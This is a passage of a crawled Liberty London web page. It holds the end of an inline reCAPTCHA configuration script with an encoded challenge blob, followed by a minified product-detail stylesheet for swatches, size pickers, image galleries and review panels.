KkOcKtRcOwdz7DtyXCnsOnwo7CkMOiOSl1w7PDscOewrwgw77Cr8ObwqDCmMK0M1XDg2vCq3LDul3Cj8K3Mm/DlH4FXMO/w6kUPcKaR8ODw5tYw6rDrEbDmQQHwrHCmsOsw4sIQ8KANy47AcOnMGfClG3DqMONbjAgfsK1RjgzwqxMe2fDqFANKXfCkcOQw6gqWGPCv3rCvlXDggJmw69Zw7vDl8KEwqHCmsK/[base64]/w4s8XcKqwpzCssOzwoY6X8OHGWovw4rCinpUKcKzwqzCpAo+dRs/[base64]/CmFNiw7bCrcOdwpIodcKIR8ObwpXCg2nCjSvDmyoTQcKgdlnDgT9yBcKcw60Aw6h+WcKzRhwzw5XClxdATSUtw6TDpsKYJzHCp8KVwqzCisODw5EzJFlpworCisOhw7oFfcOQw6bDocKsdMKtw7rCpsOlwqvDtlZtKMK8wqd3w4B8BMO+wq/CvcKANATCtcOJUBvCocKsBW7Cs8K2wqXCsFjDtR7CiMOnw5Ndw63Cs8OJKkHDsxPCqS3DisKzw77DoC3Dt3NVw6M7O8KhYsO/w6PDngbDph/DhgHDlBV3HVoNw6gLwoTChxw3Q8OqCsOSw4pUIggNwrYCV3vDgTfDlsOWw6XDlMOJwqoLw5JVw5VIVcOxwqgywp3Dg8K7w50Jw5/DosKeQsOhfcK+GcOAJ2oWwpgIwqZyZsOFw5gQZj3Cn8KgLsKoOlTCo8K9w4/DjjzCr8Orw5oTwr5nwpQGw4XDoHcZOcO6aV8kXcKcw5ZYQkQ7wr/DmDTDlhESw7TDtFTCrg/[base64]/CscKKA8K0R8K7wr/CusOow4BjY3MhNMOQWhVWEV81w6jCvMK2K2lPeSBrKcKHw49+w6EywoUrwrYAwrDClR87VsOuw44kB8Odwr/DrVEFwprDgSvCqcKERxzDrcOxSy5Bw5hxw4p3w6tFQcOtScO5OETCnsOmDMKbciwaBcK1wqgrw6FmP8O4bEw3wp/Cs38JAcKtAH7DuGvCvcKuw5nCkkFDTsKHMcKSJk3DpcOyMWLCncO2VGbCocKOXGvDosOGKxnCjjDDhizCiz7Dv1DCsRoBwrTDr8OhZsKZw5RjwosnwrbCh8KWG1lTNDFzw43DlsK4w7opwqTCnjPCpzEqCETCq8KReCHDosKPKF/DrsKXY2nDgjjDksOjCGfCuVnDqsOswoNPL8O0LH1aw5Fhwr7Cr8KXw6RFKwIWw7/DgMKmDcOBwpHDi8OQw4d8wr43AAIDDCDDn8OgU0TDhMORwqrCgmXCvTnCt8KpZ8Kvw7dZw7rCsXAoHQY0wq/CiCPDocKCw4XCoFJRwo9Kw7dpbMOMwqzDocO/[base64]/CqSjDtcKRw5whw4gkB8KjCCU+w6rCmsO0e3VFUgbCi8KVEFjDmFdvVcOwAcKmeAUhwqTDosOAwq3DhAYBWsKhwpXCgcKRw4Q6w5Fow4RAwr/DkcOte8OtPMOjw50wwo4UIcKxK04Mw4fCrBsww5jCsBQ/w67DlUzCsHEOw5bCjMOdwo1bF3zDoMOUwoc6MMOVfcKZw5YpFcO3N1QBSm7Dq8K9Q8OYHMOZGAhVf8KlL8KGbHdiFAvDjsOkwp5GeMOYEBM4T3Vbw5/DsMO1XHnCgDLDvSPCgj7CsMK1w5QsD8Ofw4LCnjjCq8KyaA7DpgwcWjYQe8K0e8OhUmXDnnFAw7YDDQnDlMKww4rDkcOtIB1Yw7jDsE1UFyfCvsOmwpXCp8Obw7PDu8K1w6fCm8OVwoVTRUPCnMK7E3kPJcOjw7YAw4/DhMO1wqLCuGrDlsK+w6vCpMK4wpAFOcK1KWzDiMO3eMKuW8ODw5/DvzxnwqR4wrsob8K0CynDj8Ktw77CnHrDusKXwr7DhMOpUz4Sw4nDuMK/w6zDkXx9wrYAdcKUw41wOsKOwpkswqFZZCNcR3nCjRxRVUp8w45gwqnCpsKtworDlgN+wpZNwpxJPFV2wo/Dk8OrUMOnXsKoKcKYenIewpF5w5LDvgfDnT7DrkoePcKVwoJ7DsOfwoR1wr/[base64]/wrjCjcO+Ng7Ctj3DnE4ZDsOiEsK9woUewpbCg8KZw7vDg8OAw6MUOsKywrtvFcKAw7PCi17CjsOewpHCt1JqwrDComDCtwrCg8OyWQ3Dq3FMw4HCmxAww6/Do8K3w4TDthPCo8Oww6dmwoDDiXDCm8KhMSl4w5nDqS7Dk8O1Y8OJVMK2B1bCrgxNdsK7XMOTKijDrcOow6tgKnzDkHR1XMKVw7DCmcOFE8K3ZMK+GcOowrbCuWXCr0jCosKxeMK8wq9jwpHDgA1AcRPDkivCunhpeG0ywqrClVTCjMOeDwjDg8KVYMK1D8O/VXXDlsO5wrrDicO1KGPCgT/DqX8cwp7Cq8Kjw5jDh8KPwqZqGx/CncKXwp5IGsOcw4vDngvDpMOGwprDsklqT8OZwoU6EsKAwqPDrUlnUgzDuwxvw6nDhsKUw5wHehPClAxdw6bCvGxYeEPDuVRyTcOtw7lEDsOWMjVzw5TCvMKMw5bDq8Odw5TDs1/[base64]/[base64]/[base64]/[base64]/Ci8OcP8KrdAXDp8O9wrjCqcKDT3rCqEk+wqFsw73ChHcPwqEyVVzDk8KBLcKJwrfCoxtwwpYFPmfCjg7CqlAgBsOIcC7ClgPCl1HDtcKZLsKDLl7CisOvXDxVRMKNX17DtcK/SMOgXcOjwqpbcQTDisKNX8OXEsOjwo/DksKMwpbDr1TCmEA4GcOsZEbCpsKswrZUwonCocKYwrzCgA4AwpsRwqrCs2bDgilJXQNEFsOdw57DpsKgIsKlYsKrUcOuajFWBRpzXcKwwqRyHTnDqsKmwobCgXUjwrbCt1ZVIcKPRC/DtcOAw47DpsOBXA95TMKRc33CrhYIw4zDm8KrCcOVw57DgT3CoTTDh1jDkAPDr8O8w6fDs8O+w4Mpw77DpEzDjMKwfg53w7U9wo/DssOywrzCicOHwq5HwpjDq8K4d0LCpXjCuFl5HcOZGMOCB0h+MgTDvwM9w7URwpzDt0Qmwp4pw4lGWRbDlsKFwpTDn8KKZ8O7EMOyWlnDsXbCunHCocKVFGDDgMKANx1awp3Cm3fDiMKjwqPDmG/ClyIYw7UDc8OFcVEwwoUwYyfCjMK5w4FSw5I2ZTzDuV5Gwq8hwoDDpk3DncKxwpxxNBrDpRrCo8KgEsK7w4Fqw6s1Y8Oqw6fCplfDuRDDhcOIe8OMbEnDmD8KDcOKNSxPw4LCqMORZR/DlcK+woBCWDTDjMOuw7jDicOcwpkOPlrDjA/CoMK2YWIVG8KAP8Ohw4vDtcKpBHh+wosXw5DDm8OoLsKwAcKhw6gKCw3DiU1IdcOZw6kJw7rDtcO+F8Okwq3Dgj4FeVzDmMKkw6TCrmTDgMKhZcOfGcOgQy3DsMOswoDDlcKUwq3DrsKmc1LDritWwrkqZMKkM8OnSSDCsHp7JjoQw6/[base64]\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mjH31Dkxvw3WNNOEtSCRrVDd+BgsU0LDNublqHRgUQE\\u003d\x22,1,0,null,1,1769121511146,0,0,[99,101,49],null,[107],\x22RC-6JGKYq7e-QEZCw\x22,null,null,null,null,null,\x220dAFcWeA6W8XFdYRK3JdG-A9HsVRvNMssBYaJyzL2RllMx-9nKFOwmydDUkLkJNmssxgV1rD9srM7WLKD5AZohMIMzCziWNffZgg\x22,1769204311212]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/css/product/detail.css
body_size: 11924
content:
.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-webkit-box;display:-ms-flexbox;display:flex}.swatch-circle-beige{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:beige;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:beige;-moz-border-radius:.69em;border-radius:.69em;background-color:beige;display:block;position:relative}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#000;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#000;-moz-border-radius:.69em;border-radius:.69em;background-color:#000;display:block;position:relative}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#0070d2;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#0070d2;-moz-border-radius:.69em;border-radius:.69em;background-color:#0070d2;display:block;position:relative}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:brown;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:brown;-moz-border-radius:.69em;border-radius:.69em;background-color:brown;display:block;position:relative}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#008827;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#008827;-moz-border-radius:.69em;border-radius:.69em;background-color:#008827;display:block;position:relative}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#8f979d;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#8f979d;-moz-border-radius:.69em;border-radius:.69em;background-color:#8f979d;display:block;position:relative}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:navy;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:navy;-moz-border-radius:.69em;border-radius:.69em;background-color:navy;display:block;position:relative}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:orange;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:orange;-moz-border-radius:.69em;border-radius:.69em;background-color:orange;display:block;position:relative}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fe249a;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fe249a;-moz-border-radius:.69em;border-radius:.69em;background-color:#fe249a;display:block;position:relative}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:purple;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:purple;-moz-border-radius:.69em;border-radius:.69em;background-color:purple;display:block;position:relative}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:red;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:red;-moz-border-radius:.69em;border-radius:.69em;background-color:red;display:block;position:relative}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fff;-moz-border-radius:.69em;border-radius:.69em;background-color:#fff;display:block;position:relative}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#ff0;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#ff0;-moz-border-radius:.69em;border-radius:.69em;background-color:#ff0;display:block;position:relative}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#821e91),color-stop(25%,#821e91),color-stop(25%,#edd134),color-stop(50%,#ff0),color-stop(50%,#edd134),color-stop(50%,#59ba00),color-stop(76%,#59ba00),color-stop(76%,#111),to(#111)),-webkit-gradient(linear,left bottom,left top,color-stop(0,#0e5cd1),color-stop(50%,#0e5cd1),color-stop(50%,#e20b0b),to(#e20b0b));background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;-webkit-transform:rotate(35deg);transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{-webkit-transform:rotate(-35deg);transform:rotate(-35deg)}.product-detail .swatch-circle{width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;border:.063em solid rgba(0,0,0,.3);display:inline-block;margin-right:0}.product-detail .swatch-circle.color-value[data-selected=true]:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.295em;position:absolute}.product-detail .swatch-circle.color-value.selected:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.31em;position:absolute;top:.35em}.product-detail .swatch-circle.color-value.selected:after,.product-detail .swatch-circle i.fa-times-circle{background:#fff;border-radius:50%;height:.75em;line-height:.8em;width:.8em}.product-detail .swatch-circle.unselectable,.product-detail [disabled] .swatch-circle{cursor:not-allowed}.product-detail .swatch-circle.unselectable.color-value.selected:after,.product-detail [disabled] .swatch-circle.color-value.selected:after{background-color:#495057}label.color~a:hover{text-decoration:none}.description-and-detail{margin-top:2em}@media (max-width:543.98px){.description-and-detail{margin-top:0}.description-and-detail .title{font-size:1.5rem;margin-bottom:0;font-family:Dosis,sans-serif}.description-and-detail>div:last-child{margin-bottom:1em}}@media (min-width:544px){.description-and-detail .description{margin-bottom:2em}}@media (max-width:543.98px){.description-and-detail .content{margin-top:1em}}.social-container{padding-top:.9375em;text-align:center}.social-container .social-icons{text-decoration:none;font-size:1.875em;list-style-type:none;padding:0;color:#444}@media (max-width:991.98px){.social-container .social-icons{font-size:1.5625em}}.social-container .social-icons a,.social-container .social-icons i{color:#444;padding-right:.2em}label.availability{padding-right:.3125em}@media (min-width:544px){.product-number-rating{border-bottom:1px solid #ccc}}@media (min-width:769px){.product-number-rating{border-top:1px solid #ccc}}@media (max-width:543.98px){.ratings{background-color:#fff;margin-top:-1.875em;margin-right:-.9375em}}.product-number{color:#ccc;font-size:.875em;padding-bottom:.938em;padding-top:.938em}.promotions{font-weight:400;text-align:center;height:85%}.promotions div.collapsible-xl button.callout{font-size:1.25em;padding-bottom:1.25rem;padding-top:1.25rem;color:#c00}@media (min-width:544px){.promotions div.collapsible-xl button.callout{font-size:1.375em}}.promotions div.collapsible-xl button.callout:after{color:#000}.product-breadcrumb .breadcrumb{border-bottom:none;margin-left:-1rem;margin-bottom:0}@media (max-width:991.98px){.product-breadcrumb .breadcrumb{border-top:1px solid #ccc}}.price{font-size:1.5rem}.product-options{margin-top:1.25em}.size-chart .size-chart-collapsible{max-height:0;overflow:hidden;-webkit-transition:max-height .5s;transition:max-height .5s;-webkit-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}.size-chart .size-chart-collapsible.active{max-height:100%;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.color-attribute{border:none;padding:0;background:none}.non-input-label{display:block;margin-bottom:.5rem}.attributes .size-guide{position:absolute;top:0;right:0}.attributes .product-mvt-text .size-guide{position:unset;float:right}@media (min-width:769px){.attributes{padding-left:2.5rem;padding-right:2.5rem}}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.portrait-medium,.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices .strike-through .value,.pdp-tabbed-carousels .pdp-tabbed-carousels_tab,.product-details-top .next-day-message,.product-details-top .pdp-breadcrumbs .breadcrumb-item *,.product-details-top .pdp-call-out-message span,.product-recommendations .pdp-link a,.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *,.right-pane-content .next-day-message,.right-pane-content .pdp-call-out-message span,.size-guide-content h2,.size-guide-dialog p,.size-guide-dialog td{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular,.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a,.size-guide-dialog td:first-child{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3,.deliveryinfo-tabs-wrapper>ul>li,.mobile-sticky-content .product-brand h3,.product-additional-content .tab-content h3,.product-additional-content .tab-content h5,.product-recommendations .product-brand h3,.size-guide-dialog .content-asset,.size-guide-dialog h3{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.mobile-sticky-content .product-prices span.value,.product-details-top .prices .sales .value,.product-details-top .product-loyalty-points-value b,.product-recommendations .price .sales .value,.right-pane-content .prices .sales .value,.right-pane-content .product-loyalty-points-value b,body .reviewRatingNumber{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.dark-modal-bg,.modal-pesonalisation{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}.mfp-wrap{z-index:2050;width:100%;height:100%;overflow:auto}.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0}.mfp-container{position:absolute}.mfp-container .mfp-content{width:100%;position:relative;z-index:2055}.mfp-container .mfp-close{position:fixed;top:1.6rem;right:1.6rem;width:4rem;height:4rem;opacity:1;z-index:2060;border-radius:50%;background:#fff;outline:none}.mfp-container .mfp-close .close-icon{position:absolute;top:0.9rem;left:1rem;width:2rem}.mfp-container .mfp-figure{overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0}.mfp-container .mfp-figure .simplebar-vertical{right:0.5rem;top:0.5rem;bottom:0.5rem}.mfp-container .mfp-ready.mfp-bg,.mfp-container .mfp-ready .mfp-with-anim{opacity:1}.mfp-container .mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all .2s;transition:all .2s}.mfp-container .mfp-arrow,.mfp-container .mfp-preloader{display:none}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-thumbs{width:6rem;position:fixed;left:2rem;top:2rem;z-index:2060;opacity:1}.mfp-thumbs img{margin-bottom:1rem;border:0.2rem solid #fff;cursor:pointer}.mfp-thumbs img.selected{border:0.2rem solid #000}.mfp-thumbs.mfp-thumbs-mobile{left:auto;right:2rem;top:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x{display:-webkit-box;display:-ms-flexbox;display:flex;left:2rem;right:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x img{margin-right:0.5rem}.mobile .mfp-is-active{overflow:hidden}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:#fff}.mfp-move-from-top.mfp-bg.mfp-ready{opacity:.8}.mfp-move-from-top.mfp-bg.mfp-removing{opacity:0}.mfp-move-from-top.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-move-from-top.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-move-from-top.mfp-wrap.mfp-removing .mfp-content{opacity:0}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-placeholder .bv-rating-stars-container.bv-rating-none{margin-bottom:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-content-title{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-secondary-rating-summary-list{margin-top:0!important}body .bazaarvoice-panel .bv-action-bar-header,body .bazaarvoice-panel .bv-content-item.bv-stub-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-expand-filter-button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-inline-histogram{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-rating-stars-container{margin-bottom:0.3rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data-summary .bv-content-title{letter-spacing:1px!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:nth-of-type(2){padding-left:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate 